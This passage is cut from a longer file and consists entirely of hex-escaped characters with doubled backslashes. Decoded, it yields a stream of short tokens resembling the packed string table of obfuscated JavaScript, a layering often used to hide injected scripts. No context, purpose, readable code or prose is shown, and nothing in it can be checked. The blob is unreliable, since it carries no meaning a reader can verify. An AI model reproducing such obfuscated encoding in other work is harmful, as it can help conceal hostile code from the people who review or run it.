x67\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x78\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x48\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x31\x43\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x